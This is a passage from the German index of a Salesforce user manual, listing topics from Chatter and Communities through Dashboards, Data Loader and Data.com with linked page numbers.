[3551](#page-3556-0) Nicht aufgelistet [3188](#page-3193-0), [3550](#page-3555-0) Posten per E-Mail [3202](#page-3207-1) Publisher [3571](#page-3576-0) Publisher-Layout [3569](#page-3574-1), [3571](#page-3576-0) Übersicht [3187](#page-3192-0) Übersicht über Rollen [3194](#page-3199-1) Widerrufen der Möglichkeit eines Benutzers zum Erstellen [3578](#page-3583-0) Chatter-Gruppenempfehlungen [3202](#page-3207-0) Chatter-Moderator Deaktivieren von Free-Benutzern [3179](#page-3184-1) Chatter-Moderatoren Zuweisen von Moderatorberechtigungen [3179](#page-3184-0) Chatter-Posts Sichtbarkeit [3141,](#page-3146-0) [3150](#page-3155-0) Chatter-Profil Einrichten [41](#page-46-0)

Chatter-Publisher Datensätze [3205](#page-3210-0) Chatter-Themen Datenschutz [3574](#page-3579-0) Löschen [3574](#page-3579-1) Themen-Detailseite [3162](#page-3167-0) Click-to-Dial [2371](#page-2376-0) Clientauthentifizierungszertifikate Herunterladen [5536](#page-5541-0) Clientgesteuerte Paginierung [5293](#page-5298-0) Cloud [4](#page-9-0) Cloud Computing [4](#page-9-0) Cloud Scheduler Absagen einer angeforderten Besprechung [1505](#page-1510-0) Aktivieren im Partnerportal [1943](#page-1948-0) Anfordern einer Besprechung [1500](#page-1505-0) Bestätigen einer angeforderten Besprechung [1504](#page-1509-0) Demo [1498](#page-1503-0) Einrichten [2032](#page-2037-0) Hinzufügen und Entfernen eingeladener Teilnehmer [1503](#page-1508-0) Neuplanen einer Besprechung [1504](#page-1509-1) Tipps zum Vorschlagen von Besprechungsterminen [1501](#page-1506-0) Übersicht [1498](#page-1503-0) Cloud-Flow-Designer Systemanforderungen [4758](#page-4763-0) Übersicht [4758](#page-4763-1) Cloud-Planungsfunktion [1497](#page-1502-0) Coaching Work.com [1579](#page-1584-0) Code Sicherheit [5498](#page-5503-0) Communities Abmelden [3373](#page-3378-0), [3378–3379,](#page-3383-0) [3418–3419](#page-3423-0) Aktivieren [3325](#page-3330-0), [3363](#page-3368-0) Aktivieren der Ansehensfunktion [3509](#page-3514-0) Aktivieren von Kundenvorgängen für externe Benutzer [3384](#page-3389-0) Aktivieren von Leads für Partnerbenutzer [3404](#page-3409-0) Anmelden [3373–3374](#page-3378-0) Anpassen [3344](#page-3349-0) Anpassen mit Force.com-Sites [3417](#page-3422-0) Anpassen mit Site.com [3416](#page-3421-0), [4943,](#page-4948-0) [4945](#page-4950-0), [4962–4963](#page-4967-0) Ansehen [3508](#page-3513-0) Ansehensberechnung [3513](#page-3518-0) Ansehenspunkte [3512](#page-3517-0) Ansehensstufen [3511](#page-3516-0) Anzeigen der aktuellen Benutzerinformationen auf Site.com-Seiten [4959](#page-4964-0) Anzeigen von Erkenntnissen [3478](#page-3483-0) Anzeigen von Nicknames aktivieren [3357](#page-3362-0)

Communities (Fortsetzung) Authentifizierung [942](#page-947-0), [3406–3407,](#page-3411-0) [3410–3412](#page-3415-0) Begrenzungen [5904](#page-5909-0) Benutzerdefinierte Seiten [3373](#page-3378-0) Berichte [3225,](#page-3230-0) [3514](#page-3519-0), [3520](#page-3525-0) Berichte, erstellen [3518](#page-3523-0) Berichterstellung für externe Benutzer [3518](#page-3523-0) Berichtsoptionen für externe Benutzer [3329](#page-3334-0) Beschreibung [3365](#page-3370-0) Branding [3350](#page-3355-0), [3374](#page-3379-0) Briefvorlagenfelder [1800,](#page-1805-0) [3353](#page-3358-0) Chatter-Gruppen-Feed [4962](#page-4967-0) Chatter-News-Feed [4962](#page-4967-0) Chatter-Registerkarte [3349](#page-3354-0) Community-Generator [3415](#page-3420-0) Community-Verwaltung [3456](#page-3461-0) Dashboards [3465](#page-3470-0) Dashboards aktivieren und zuordnen [3466](#page-3471-0) Dashboards anpassen und anzeigen [3469](#page-3474-0) Dashboards erstellen [3467](#page-3472-0) Dateieinschränkungen [3355](#page-3360-0), [3360](#page-3365-0) Deaktivieren [3366](#page-3371-0) E-Mail [3351](#page-3356-0) E-Mail-Begrenzungen [5904](#page-5909-0) E-Mail-Begrenzungen für Gruppen [5904](#page-5909-0) E-Mail-Benachrichtigungen [3528](#page-3533-0) Einrichten von Chatter Answers [3394](#page-3399-0) Einrichten von Chatter-Fragen [3393](#page-3398-0) Einrichten von E-Mail-Benachrichtigungen [3528](#page-3533-0) Einschränkungen [5880,](#page-5885-0) [5904](#page-5909-1) Einschränkungen für externe Benutzer [5905](#page-5910-0) Einschränkungen für Navigationsthemen [5906](#page-5911-0) Einstellungen [3365](#page-3370-0) Empfehlungen [3506](#page-3511-0) Empfehlungszielgruppen [3507](#page-3512-0) Erkenntnisse [3470,](#page-3475-0) [3473](#page-3478-0) Erkenntnisse, Aktionen erstellen [3474](#page-3479-0) Erkenntnisse, aktivieren [3472](#page-3477-0) Erkenntnisse, erstellen [3473](#page-3478-0) Erstellen [3339](#page-3344-0) Erstellen einer Datensatz-Listenansicht [3444](#page-3449-0) Erstellen von Benutzern [3335](#page-3340-0) Externe Benutzer [3368](#page-3373-0) Zurücksetzen der Community-Kennwörter [3368](#page-3373-0) Fachkundige Personen [3355](#page-3360-0) Feed-Suche [3526](#page-3531-0) Fehlerseiten [3359](#page-3364-0)

Festlegen des URL von Site.com-Seiten [4960](#page-4965-0)

Communities (Fortsetzung) Force.com Sites [4923](#page-4928-0) Freigabe eines Vorschau-URL [3362](#page-3367-0) Freigabe von persönlichen Kontaktinformationen [3522](#page-3527-0) Freigabegruppen [3333](#page-3338-0) Freigeben von Datensatzdaten [3443](#page-3448-0) Freigeben von Datensatzdetails [3446](#page-3451-0) Freigeben von Datensätzen von Portalbenutzern mit hohem Volumen [3333](#page-3338-0) Genehmigungen für externe Benutzer [3405](#page-3410-0) Globale Kopfzeile [3361,](#page-3366-0) [3525](#page-3530-0) Globale Suche [3526](#page-3531-0) Hinzufügen eines globalen Suchfelds [3370](#page-3375-0) Hinzufügen von Site.com-Seiten zu Registerkarten [4961](#page-4966-0) Hinzufügen von Widgets auf der Site.com-Site Ihrer Community [4962](#page-4967-0) Ideen [2644](#page-2649-0) Informationen [3324](#page-3329-0) Informationen über Community-Benutzer mit hohem Volumen [3331](#page-3336-0) Inhalt überprüfen und genehmigen [3491](#page-3496-0) Kennwörter externer Benutzer [3368](#page-3373-0) Management [3459](#page-3464-0), [3465](#page-3470-1) Manager [3461](#page-3466-0) Mitglieder [3345](#page-3350-0) Moderation [3479](#page-3484-0), [3481](#page-3486-0) Moderation, Inhaltskriterien [3483](#page-3488-0) Moderation, Mitgliedskriterien [3484](#page-3489-0) Moderation, Nachrichten [3495](#page-3500-0) Moderation, Posts überprüfen [3491](#page-3496-0) Moderationsausführung [3490](#page-3495-0) Moderationsauslöser [3496](#page-3501-0) Moderationskriterien [3482](#page-3487-0) Moderationsregeln [3485–3486](#page-3490-0) Moderator [3461](#page-3466-1), [3463](#page-3468-0) Moderatortypen [3462](#page-3467-0) Moderieren, Dateien [3494](#page-3499-0) Moderieren, Posts und Kommentare [3493](#page-3498-0) Name [3365](#page-3370-0) Napili [3424](#page-3429-0) Napili-Vorlage [3425](#page-3430-0) Navigation [3525](#page-3530-0) Obergrenten für die Moderation [5906](#page-5911-1) Obergrenze für die Anzahl an Communities in einer Organisation [5902](#page-5907-0) Obergrenze für Portalrollen [5904](#page-5909-2) Obergrenzen [5903](#page-5908-0) Öffentlicher Zugriff [3358](#page-3363-0) Personenaccounts [3381](#page-3386-0)

Communities (Fortsetzung) Planung [3324](#page-3329-1) Private Nachricht [3355](#page-3360-0) Privilegierter Benutzerzugriff [3328,](#page-3333-0) [3338](#page-3343-0) Privilegierter Benutzerzugriff für Kundenbenutzer [3338](#page-3343-1) Randleistensuche [3526](#page-3531-0) Ratenbeschränkung [3488](#page-3493-0) Ratenregeln [3488](#page-3493-0) Ratenregeln zur Moderation [3488](#page-3493-0) Registerkarten [3347](#page-3352-0) Salesforce Knowledge [3402](#page-3407-0) Selbstregistrierung [3373–3374](#page-3378-0), [3380–3381](#page-3385-0) SEO [3371](#page-3376-0) Sicherheit [942,](#page-947-0) [3406–3407](#page-3411-0), [3410–3412](#page-3415-0) Site-Einschränkungen [5903](#page-5908-1) Site.com [4923](#page-4928-0) Site.com-Autorisierung [4955](#page-4960-0) Standardrollen [3327](#page-3332-0) Startseiten-Dashboard der Community-Verwaltung [3467](#page-3472-0) Statuswerte [3363](#page-3368-1) Suche [3526](#page-3531-0) Suchmaschinenoptimierung [3371](#page-3376-0) Themen [3497](#page-3502-0), [3500,](#page-3505-0) [3503,](#page-3508-0) [3505](#page-3510-0) Themenkatalog [3501](#page-3506-0) Tipps zur Verwendung von Site.com [3416](#page-3421-0), [4943](#page-4948-0) topics [3503](#page-3508-1) Umsetzbare Erkenntnisse [3474](#page-3479-0) URL [3365](#page-3370-0) Verfolgen von Aktivitäten [3520](#page-3525-0) Versehen von Site.com-Seiten mit Branding [4949–4954](#page-4954-0) Verwalten von Benutzern mit hohem Volumen [3332](#page-3337-0) Vorbereiten von Ideen [3403](#page-3408-0) Voreinstellungen [3355](#page-3360-0) Vorlage, ändern [3367](#page-3372-0) Vorlage, Überlegungen [3368](#page-3373-1), [3454](#page-3459-0) Vorlagen [3423](#page-3428-0) Vorschau [3362](#page-3367-0) Wave Analytics [3406](#page-3411-1) Wer sieht was [3529](#page-3534-0) Zwischenspeichern von Seiten mit Site.com [4963](#page-4968-0) Communities-Benutzer Aktivieren von Kundenvorgängen für [3384](#page-3389-0) Aktivieren von Leads für [3404](#page-3409-0) Communities-Setup Wählen zwischen Registerkarten und Community Builder [3348](#page-3353-0) Communities-Zielseite Benutzerdefiniert [3420](#page-3425-0)

Community Zuweisen zu Antworten [2642](#page-2647-0) Community Builder Gerätevoreinstellungen [3455](#page-3460-0) Marke [3429](#page-3434-0) Navigieren [3427](#page-3432-0) Veröffentlichen [3456](#page-3461-1) Vorschau [3455](#page-3460-0) Community-Anwendung [2650](#page-2655-0) Community-Benutzer Delegieren der Verwaltung [3337](#page-3342-0) Community-Benutzer mit hohem Volumen Freigabesets [3332](#page-3337-0) Freigeben von Datensätzen [3333](#page-3338-0) Gewähren von Zugriff auf Datensätze [3332](#page-3337-0) Verwalten von Benutzern [3332](#page-3337-0) Community-Einstellungen [3451](#page-3456-0) Community-Generator Ändern des Seitenlayouts [3440](#page-3445-0) Bearbeiten von Seiten [3438](#page-3443-0) Erstellen einer Datensatz-Detailseite [3446](#page-3451-0) Erstellen einer Datensatz-Listenansicht [3444](#page-3449-0) Erstellen von Seiten [3431](#page-3436-0) Freigeben von Datensatzdaten [3443](#page-3448-0) Hinzufügen von Markup [3441](#page-3446-0) Löschen von Seiten [3443](#page-3448-1) Profilbasierte Seitensichtbarkeit [3433,](#page-3438-0) [3435](#page-3440-0) Seiten-Manager [3430–3431,](#page-3435-0) [3436,](#page-3441-0) [3443](#page-3448-1) Seiteneditor [3438](#page-3443-0) Seiteneigenschaften [3430](#page-3435-0), [3436](#page-3441-0) Seitenkopf (head) [3441](#page-3446-0) Seitensichtbarkeit [3433,](#page-3438-0) [3435](#page-3440-0) Seitentypen [3436](#page-3441-0) Seitenvariationen [3433](#page-3438-0), [3435](#page-3440-0) Community-Kundenvorgangsfeed [3385,](#page-3390-0) [3387–3388](#page-3392-0), [3390](#page-3395-0) Community-Manager Anzeigen von Erkenntnissen [3478](#page-3483-0) Dashboards [3465](#page-3470-0) Dashboards aktivieren und zuordnen [3466](#page-3471-0) Dashboards anpassen und anzeigen [3469](#page-3474-0) Dashboards erstellen [3467](#page-3472-0) Erkenntnisse, Aktionen erstellen [3474](#page-3479-0) Erkenntnisse, aktivieren [3472](#page-3477-0) Erkenntnisse, erstellen [3473](#page-3478-0) Community-Mitglieder Aktualisieren mit der API [3346](#page-3351-0) Community-Moderatoren [3457](#page-3462-0) Community-Verwaltung [3459](#page-3464-0) Community-Vorlage [3452](#page-3457-0)

Community-Vorlagen Self-Service [3422,](#page-3427-0) [4946](#page-4951-0) Vorlagen [3422,](#page-3427-0) [4946](#page-4951-0) Self-Service-Communities [3422,](#page-3427-0) [4946](#page-4951-0) Communitys-Benutzer Erstellen [3335](#page-3340-0) computeExpression-Transformation, Beispiel [3703](#page-3708-0) computeExpression-Transformation, Beschreibung [3703](#page-3708-0) computeExpression-Transformation, JSON-Syntax [3703](#page-3708-0) computeExpression-Transformation, Parameter [3705](#page-3710-0) computeRelative-Transformation, Beispiel [3707](#page-3712-0) computeRelative-Transformation, Beschreibung [3707](#page-3712-0) computeRelative-Transformation, JSON-Syntax [3707](#page-3712-0) computeRelative-Transformation, Parameter [3710](#page-3715-0) Connect für Office Briefvorlagen [1783](#page-1788-0) Excel-Integration [4037](#page-4042-0) Installieren [4038](#page-4043-0) Systemanforderungen [1785](#page-1790-0) Connect für Outlook Eingestellt [1772,](#page-1777-0) [2243](#page-2248-0) migrieren von [2206](#page-2211-0) Übersicht [1772,](#page-1777-0) [2243](#page-2248-0) Connect Offline Aktivieren von Aktenkofferkonfigurationen [1807](#page-1812-0) Aktualisieren [1806](#page-1811-0) Ändern der Auswahl von Accounts im Aktenkoffer [1814](#page-1819-0) Ausführen [1806](#page-1811-0) Bereitstellen [2245](#page-2250-0) Deaktivieren von Aktenkofferkonfigurationen [1807](#page-1812-0) Definieren von Datensets [1809](#page-1814-0) Erstellen von Aktenkofferkonfigurationen [1808](#page-1813-0) Fehlerbehebung [1819](#page-1824-0) Installieren [2245](#page-2250-0) Leeren Ihres Aktenkoffers [1815](#page-1820-0) Lizenzierung [2245](#page-2250-0) Manuelles Hinzufügen und Entfernen von Accounts [1812](#page-1817-0) Muster-Datensets [2246](#page-2251-0) Registerkarte "Startseite" [1817](#page-1822-0) Registerkarten [1817](#page-1822-0) standardmäßiger Aktenkoffer-Inhalt [1813](#page-1818-0) Synchronisieren [1806](#page-1811-0) Synchronisieren Ihres Aktenkoffers [1815](#page-1820-0) Systemanforderungen [2245](#page-2250-0) Übersicht [1805](#page-1810-0) Verwalten von Aktenkofferkonfigurationen [1807](#page-1812-0) Verwenden [1817](#page-1822-0)

Connect Offline (Fortsetzung) Zuweisen von Benutzern und Profilen zu Aktenkofferkonfigurationen [1808](#page-1813-0) Connection Finder Einrichten [1684](#page-1689-0) Container-Widget [3838](#page-3843-0) Cookies [904,](#page-909-0) [914](#page-919-0) CORS [5540](#page-5545-0) Cross-Site Request Forgery [5304](#page-5309-0) CTI Siehe "Callcenter" [2682–2683](#page-2687-0) Siehe "Callcenter" [2685](#page-2690-0) CTI-Adapter Bereitstellen [2687](#page-2692-0) Überprüfen der Version [2371](#page-2376-1) CTI-Toolkit CTI-Adapter [2683](#page-2688-0) Übersicht [2683](#page-2688-0) Custom S-Controls Informationen [5522](#page-5527-0)

# D

D&B Informationen [1900](#page-1905-0), [1903](#page-1908-0) D&B Company D-U-N-S-Nummer der globalen obersten Muttergesellschaft [1337](#page-1342-0) D&B-Unternehmen Durchsuchte Felder [398](#page-403-0) Felder [1859](#page-1864-0) Danksagung Chatter-Publisher [2265](#page-2270-0) Dashboard Übersicht [4121](#page-4126-0) Dashboard-Feed Komponenten-Snapshot [3186](#page-3191-0) Dashboard-Generator Bearbeiten von Filtern [4103](#page-4108-0) Filterübersicht [4105](#page-4110-0) Übersicht über Filter [4102](#page-4107-0) Dashboard-Komponenten Folgen [3184](#page-3189-0) Dashboards Aktivieren der Dashboard-Suchfunktion [462](#page-467-0) Aktivieren des mobilen Zugriffs [4129](#page-4134-0) Aktivieren nicht verankerter Kopfzeilen [461](#page-466-0) Aktualisieren von Daten [4112](#page-4117-0) Aktualisierung planen [4112](#page-4117-1) aktueller Benutzer, Auswählen [4110](#page-4115-0)

Dashboards (Fortsetzung) Anwenden von Filtern [4104](#page-4109-0) Anzeigen [212,](#page-217-0) [4126](#page-4131-0) Anzeigen von Dashboard-Listen [4128](#page-4133-0) ausführen [4111](#page-4116-0) Bearbeiten von Filtern [4103](#page-4108-0) Benutzeroberflächeneinstellungen [461–462](#page-466-0) Classic [4100](#page-4105-0) CRM-Beispiel-Dashboards auf AppExchange [4101](#page-4106-0) Data.com [1912](#page-1917-0) Drucken [4120](#page-4125-0) Dynamische Dashboards [4106](#page-4111-0) Dynamische Dashboards, Einrichten [4108](#page-4113-0) E-Mail [4112](#page-4117-1) E-Mail-Benachrichtigungen [465](#page-470-0) Einrichten [4099](#page-4104-0) Erstellen [4100](#page-4105-0) Filterübersicht [4105](#page-4110-0) Folgen von Komponenten [3184](#page-3189-0) Freigeben [4114](#page-4119-0) Häufig gestellte Fragen: Mobile-Dashboards für iPad [4126](#page-4131-1) Jigsaw [1912](#page-1917-0) Klonen [4126](#page-4131-0) Komponenten-Snapshots [462](#page-467-1) lesen [4111](#page-4116-0) Löschen [4121](#page-4126-1) Lotus Notes, Bildkompatibilität [465](#page-470-0) Mobil [1195](#page-1200-0) Posten von Snapshots in Benutzer-Feeds [3185](#page-3190-0) Posten von Snapshots in einem Dashboard-Feed [3186](#page-3191-0) Posten von Snapshots in Gruppen-Feeds [3185](#page-3190-0) Senden an Portalbenutzer [465](#page-470-0) Sites [5161](#page-5166-0) Suchen [4055](#page-4060-0) Übersicht [212](#page-217-0), [4125](#page-4130-0) Übersicht über Filter [4102](#page-4107-0) Verschieben [4086](#page-4091-0) Warteschlange für geplante Aufgaben [4112](#page-4117-1) Ziehen und ablegen [4086](#page-4091-0) Data Loader Aktualisieren von Feldern mit Leerwerten [793](#page-798-0) Anhänge [746](#page-751-0) Anmelden [788](#page-793-0) Batch-Dateien [757](#page-762-0) Batch-Modus [756](#page-761-0) Batch-Modus-Parameter [760](#page-765-0) Befehlszeilen-Schnittstelle [759](#page-764-0) Befehlszeilenvorgänge [769](#page-774-0) Beispieldateien [757](#page-762-0)

Data Loader (Fortsetzung) Bulk-API [742,](#page-747-0) [746,](#page-751-1) [754](#page-759-0) config.properties [760](#page-765-0) Data Loader importiert keine Sonderzeichen [789](#page-794-0) Datenbankzugriff [770](#page-775-0) Datentypen [747](#page-752-0) Datum falsch [791](#page-796-0) Datumsformate [747](#page-752-1) Drittanbieterlizenzen [781](#page-786-0) Einführung in die Befehlszeile [776](#page-781-0) Einsatzmöglichkeiten [740](#page-745-0) Einstellungen [746](#page-751-0) Falsches Datum [791](#page-796-0) Fehlerbehebung [756](#page-761-1) Feldzuordnungsdatei (Befehlszeile) [778](#page-783-0) Hochladen von Anhängen [753](#page-758-0) Importieren von Daten (Befehlszeile) [780](#page-785-0) Importieren, Berechtigungen [784](#page-789-0) Importieren, falsches Datum [791](#page-796-0) Installieren [741](#page-746-0) Installierte Dateien [757](#page-762-0) JDBC-Treiber [770](#page-775-0) Kennwortverschlüsselung [758](#page-763-0) Konfigurationsdatei (Befehlszeile) [779](#page-784-0) Konfigurieren [742,](#page-747-0) [746](#page-751-0) Konfigurieren von Batch-Prozessen [759](#page-764-1) Laden [754](#page-759-0) Leerfelder, Ersetzen [793](#page-798-0) Spaltenzuordnung [774](#page-779-0) Spring Framework [771](#page-776-0) Starten von Batch-Prozessen [776](#page-781-1) Systemanforderungen [741](#page-746-0) Übersicht [739](#page-744-0) Verschlüsseltes Kennwort (Befehlszeile) [778](#page-783-1) Verschlüsselungsschlüssel (Befehlszeile) [777](#page-782-0) Verwenden von [746](#page-751-1) Voraussetzungen (Befehlszeile) [777](#page-782-1) Data.com Ablehnung von Kontakt, Einstellungen [1853](#page-1858-0) Abrufen von Kontakten aus [1333](#page-1338-0) Accountfelder [1348](#page-1353-0) Accountkarte [1343](#page-1348-0) Adresse [1895,](#page-1900-0) [1897–1898](#page-1902-0) Aktivieren von Benutzern [1839–1840](#page-1844-0) Anzahl der Kontakte [1349](#page-1354-0) Anzahl der Mitarbeiter [1350](#page-1355-0) Auftragsprotokolle [1887](#page-1892-0) Auftragsverlauf [1887](#page-1892-0)

Data.com (Fortsetzung) Ausschließen von Ergebnissen aus Data.com-Suchvorgängen [1342](#page-1347-0) Benutzer [1840](#page-1845-0) Benutzerdefinierte Zuordnung von Salesforce-Feldern [1845](#page-1850-0) Benutzertyp [1347](#page-1352-0) Bereinigen [1323,](#page-1328-0) [1325,](#page-1330-0) [1340](#page-1345-0), [1356](#page-1361-0), [1359,](#page-1364-0) [1367](#page-1372-0), [1838](#page-1843-0), [1869,](#page-1874-0) [1871,](#page-1876-0) [1897,](#page-1902-0) [1904](#page-1909-0), [1912](#page-1917-1) Auftrag [1871](#page-1876-0) Regeln [1904](#page-1909-0) Firmeninformationen [1904](#page-1909-0) Geo [1904](#page-1909-0) Social Key [1904](#page-1909-0) Bereinigung nicht möglich [1351](#page-1356-0) Bereinigungsregeln [1891](#page-1896-0) Berichte [1323,](#page-1328-0) [1325](#page-1330-0), [1340](#page-1345-0), [1356,](#page-1361-0) [1367](#page-1372-0), [1839](#page-1844-0) Bilanz [1842](#page-1847-0) Branche [1344](#page-1349-0) Branchenauswahl [1344](#page-1349-0) Branchenfeld [1343](#page-1348-0) Branchenklassifizierung [1344](#page-1349-0) Branchenklassifizierungen [1343](#page-1348-0) Branchenzuordnung [1343](#page-1348-0) Breitengrad [1895](#page-1900-0), [1897–1898](#page-1902-0) Checkout [1870](#page-1875-0) Clean [1843](#page-1848-0) Lizenzen [1843](#page-1848-0) Corporate [1323](#page-1328-0), [1325](#page-1330-0), [1340,](#page-1345-0) [1356](#page-1361-0), [1359](#page-1364-0), [1367,](#page-1372-0) [1868–1869](#page-1873-0) Corporate Prospector [1839](#page-1844-0) D&B-Unternehmen [1351,](#page-1356-0) [1859](#page-1864-0) D&B-Unternehmensfelder [1350](#page-1355-1) Data.com Premium [1858](#page-1863-0) Datenbewertung [1910](#page-1915-0) Datensatzhinzufügungen [1348](#page-1353-1) Datensatzübereinstimmungsquoten [1908](#page-1913-0) Doppelte Datensätze [1849](#page-1854-0) Duplikatsverwaltung [811](#page-816-0) Eingeschränkter Datenzugriff [1351](#page-1356-0), [1871](#page-1876-1) Einrichten [1839](#page-1844-0) Einschränkungen [1839](#page-1844-0) Enterprise-Lizenz [1859](#page-1864-0) Erkenntnisse über potenzielle Kunden für einen Account [1352](#page-1357-0) Erste Schritte [1325](#page-1330-0) Exporte [1853](#page-1858-0) Fehlermeldung [1351,](#page-1356-0) [1871](#page-1876-1)

Data.com (Fortsetzung) Fehlerprotokoll [1855](#page-1860-0) Felder [1359,](#page-1364-0) [1869](#page-1874-0) Geocode [1894–1895,](#page-1899-0) [1898–1899](#page-1903-0) Einrichten [1894](#page-1899-0) Grundlegendes zu Suchvorgängen [1340](#page-1345-1) Häufig gestellte Fragen [1346](#page-1351-0), [1868](#page-1873-1) Hinzufügen der Schaltfläche "Kontakte abrufen" [1839](#page-1844-0) Hinzufügen von Datensätzen [1849](#page-1854-0), [1855](#page-1860-0) Hinzufügen von Datensätzen, Richtlinien [1338](#page-1343-0) Hinzufügen von Kontakten als Leads aus [1330](#page-1335-0) Hinzufügen von Kontakten aus [1331](#page-1336-0) Implementieren [1839](#page-1844-0) Implementieren von D&B-Unternehmen [1858](#page-1863-0) Inkrementelle Synchronisierung [1887](#page-1892-0) Interessentensuche [1870](#page-1875-0) Jahresumsatz [1350](#page-1355-0) Keine vollständige Aktualisierung möglich [1351](#page-1356-1), [1871](#page-1876-1) Keine vollständige Bereinigung möglich [1351,](#page-1356-1) [1871](#page-1876-1) Kontaktfelder [1348](#page-1353-0) Kostenlose Version [1323](#page-1328-0), [1325,](#page-1330-0) [1340,](#page-1345-0) [1356](#page-1361-0), [1367](#page-1372-0), [1839](#page-1844-0) Kostenpflichtige Version [1323](#page-1328-0), [1325,](#page-1330-0) [1340,](#page-1345-0) [1356](#page-1361-0), [1367,](#page-1372-0) [1839](#page-1844-0) Längengrad [1895,](#page-1900-0) [1897–1898](#page-1902-0) Leadfelder [1348](#page-1353-0) Listenbenutzer [1347](#page-1352-0), [1840](#page-1845-0) Lizenzen [1839,](#page-1844-0) [1842](#page-1847-0) Loslegen [1325](#page-1330-0) Mehrere Elemente in einem Data.com-Suchfeld [1342](#page-1347-0) Meldestatus [1368](#page-1373-0) Mitarbeiterfeld [1349](#page-1354-0) Nicht zu bereinigenden Felder [1351,](#page-1356-0) [1871](#page-1876-1) Obergrenzen [1842](#page-1847-0) Premium [1323](#page-1328-0), [1325](#page-1330-0), [1337,](#page-1342-0) [1340](#page-1345-0), [1356](#page-1361-0), [1359,](#page-1364-0) [1367,](#page-1372-0) [1868–](#page-1873-0) [1869](#page-1873-0) Premium Prospector [1839](#page-1844-0) Prospector [1323,](#page-1328-0) [1325–1326,](#page-1330-0) [1340](#page-1345-0), [1356,](#page-1361-0) [1359,](#page-1364-0) [1367](#page-1372-0), [1838](#page-1843-0), [1842,](#page-1847-1) [1869](#page-1874-0) Einschränkungen [1326](#page-1331-0) Lizenzen [1842](#page-1847-1) Standardfelder [1359,](#page-1364-0) [1869](#page-1874-0) Standardzuordnung von Salesforce-Feldern [1846](#page-1851-0) Suche [1337](#page-1342-0), [1340](#page-1345-0) Suchen [1342](#page-1347-0), [1344](#page-1349-0) Suchen in Data.com nach exakten Ergebnissen [1342](#page-1347-0) Suchen nach Accounts [1340](#page-1345-1) Suchen nach Kontakten [1340](#page-1345-1) Suchergebnisse [1347](#page-1352-1), [1351,](#page-1356-1) [1853,](#page-1858-0) [1871](#page-1876-1)

Data.com (Fortsetzung) Suchergebnisse, Einschränken der Aktionsmöglichkeiten der Benutzer [1851](#page-1856-0) Suchmodifikatoren [1340](#page-1345-1), [1342](#page-1347-0) Übersicht [1323,](#page-1328-0) [1325](#page-1330-0), [1340](#page-1345-0), [1356,](#page-1361-0) [1359](#page-1364-0), [1367](#page-1372-0), [1869](#page-1874-0) Verhindern doppelter Einträge [849](#page-854-0) Verwalten [1868](#page-1873-1) Verwenden von [1346](#page-1351-0) Vollständige Synchronisierung [1887](#page-1892-0) Von Bereinigung betroffen [1359,](#page-1364-0) [1869](#page-1874-0) Zuerst zu erledigende Aufgaben [1325](#page-1330-0) Zugewiesen [1842](#page-1847-0) Zuordnen von Salesforce-Feldern [1848](#page-1853-0) Data.com Clean Abgleichsdienst [1369](#page-1374-0), [1878](#page-1883-0) Abgleichsergebnisse [1912](#page-1917-1) Accountseitenlayout [1875](#page-1880-0) Aktivieren [1844](#page-1849-0), [1874](#page-1879-0) Aufträge [1870,](#page-1875-1) [1880](#page-1885-0) Auslöser [1884](#page-1889-0) Automatische Aktualisierungen [1870](#page-1875-1) Automatisches Ausfüllen [1350](#page-1355-0), [1877,](#page-1882-0) [1879](#page-1884-0) Automatisierte Aufträge [1877](#page-1882-0), [1879](#page-1884-0) Benutzerdefiniertes Feld [1883,](#page-1888-0) [1885](#page-1890-0) Bereinigen [1870](#page-1875-2) Bereinigungsregeln [1906](#page-1911-0) Bereinigungsschaltfläche [1357](#page-1362-0) Bereinigungsstatus [1884](#page-1889-0) D&B-Unternehmen [1877,](#page-1882-0) [1879](#page-1884-0) Deaktivieren [1844](#page-1849-0), [1874](#page-1879-0) Einrichten [1880](#page-1885-0) Erfahren [1367](#page-1372-0) Erste Schritte [1356](#page-1361-0) Erweitert [1367](#page-1372-0) Fehlerbehebung [1351,](#page-1356-0) [1871](#page-1876-1) Felder [1359,](#page-1364-0) [1869](#page-1874-0) Feldspezifische Voreinstellungen [1877,](#page-1882-0) [1879](#page-1884-0) Grundlegendes [1367](#page-1372-0) Implementieren [1854,](#page-1859-0) [1872](#page-1877-0) Kontaktseitenlayout [1875](#page-1880-0) Leadseitenlayout [1875](#page-1880-0) Listenansicht [1891](#page-1896-1) Loslegen [1356](#page-1361-0) Manuell [1357](#page-1362-0) Standardfelder [1359,](#page-1364-0) [1869](#page-1874-0) Status [1361](#page-1366-0) Überschreiben [1877](#page-1882-0), [1879](#page-1884-0) Übersprungen [1884](#page-1889-0) Validierungsregel [1883](#page-1888-0), [1885](#page-1890-0)

Data.com Clean (Fortsetzung) Vergleichen [1367](#page-1372-0) Verhindern von automatischen Aktualisierungen [1870,](#page-1875-1) [1883–](#page-1888-0) [1885](#page-1888-0) Von Bereinigung betroffen [1359,](#page-1364-0) [1869](#page-1874-0) Voreinstellungen [1877,](#page-1882-0) [1879](#page-1884-0) Zuerst zu erledigende Aufgaben [1356](#page-1361-0) Data.com Clean-Aufträge Aussetzen [1882](#page-1887-0) Ermitteln des nächsten [1882](#page-1887-0) Fortsetzen [1882](#page-1887-0) Inkrementelle Synchronisierung [1882](#page-1887-0) Planen [1882](#page-1887-0) Planen einer vollständigen Synchronisierung [1883](#page-1888-1) Vollständige Synchronisierung [1882](#page-1887-0) Data.com Corporate Prospector Implementieren [1849](#page-1854-1) Data.com Premium Prospector Konfigurieren [1850](#page-1855-0) Data.com Prospector Übersicht [1324](#page-1329-0) Was ist [1324](#page-1329-0) Data.com Social Key Übersicht [1370](#page-1375-0) Data.com-API [1853](#page-1858-1) Data.com-Bereinigung Überlegungen [1881](#page-1886-0) Aufträge [1881](#page-1886-0) Planen [1881](#page-1886-0) Data.com-Berichte [1323](#page-1328-0) Data.com-Datensätze Abgleich mit Salesforce [1362](#page-1367-0), [1857](#page-1862-0) Abgleichsdienst [1362](#page-1367-0), [1857](#page-1862-0) Verknüpfung mit Salesforce [1362](#page-1367-0), [1857](#page-1862-0) Data.com-Filter Mitarbeiter [1350](#page-1355-2) Umsatz [1350](#page-1355-2) Data.com-Suchergebnisse [1346](#page-1351-1) Data.com-Unternehmenshierarchie Hinzufügen von Datensätzen, Richtlinien [1338](#page-1343-1) Data.comCorporate Prospector Benutzertypen [1841](#page-1846-0) Data.com Clean [1841](#page-1846-0) Automatisierung [1841](#page-1846-0) Verfügbarkeit [1841](#page-1846-0) Data.com-Benutzer [1841](#page-1846-0)

